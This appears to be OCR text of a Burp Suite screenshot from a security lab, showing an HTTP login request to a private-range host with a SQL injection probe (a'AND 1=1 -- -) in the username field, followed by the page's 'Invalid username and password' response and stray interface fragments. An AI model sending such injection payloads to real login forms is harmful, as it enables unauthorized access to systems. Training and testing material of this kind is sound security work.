 Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.128.5
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.128.5
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.128.5/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 username=a'AND+1=1+--+-&password=a
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
font-family:courier
}
20 h1{
text-align:center;
margin-top:0px;
}
21 small{
font-size:0.5em
}
22 form{
display:grid;
grid-template-columns:80px1fr;
grid-gap:16px;
}
23 label{
grid-column:1/2;
text-align:right;
}
24 input{
grid-column:2/3;
}
25 </style>
26 </head>
27 <body>
28 <div id="login">
29 <h1>
Login
</h1>
30 <form action="/" method="POST">
31 <label for="username">
Username
</label>
32 <input id="username" type="text" name="username"/>
33 <label for="password">
Password
</label>
34 <input id="password" type="password" name="password"/>
35 <input type="submit" value="Login"/>
36 </form>
37 Invalid username and password.
</div>
38 </body>
39 </html>
40
? Invalid username and password. 0 highlights
Ins
Sele
Se
Ir
or
Req
Req
Req
Req
Req
Res